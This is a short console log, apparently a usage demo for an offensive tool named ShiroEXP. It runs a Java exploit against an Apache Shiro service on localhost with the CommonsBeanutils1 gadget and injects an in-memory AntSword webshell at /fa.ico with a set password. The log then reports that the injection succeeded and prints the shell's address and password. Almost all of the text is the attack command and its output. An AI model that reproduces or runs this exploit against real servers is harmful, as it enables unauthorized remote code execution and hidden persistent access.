 C:\Tools\Red_Tools\ShiroEXP>"C:\Program Files\Java\jdk-1.8\bin\java.exe" -jar ShiroEXP.jar -u http://127.0.0.1:8080 --me
m-type AntSwordFilter --mem-pass "Y5neKO@2024" --mem-path /fa.ico --gadget CommonsBeanutils1
ShiroEXP
v0.1 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[2024-06-05 17:30:29.577] [INFO] 正在注入内存马...
[2024-06-05 17:30:30.723] [SUCC] 内存马注入成功
----------
类型: AntSwordFilter
地址: http://127.0.0.1:8080/fa.ico
密码: Y5neKO@2024
----------
C:\Tools\Red_Tools\ShiroEXP>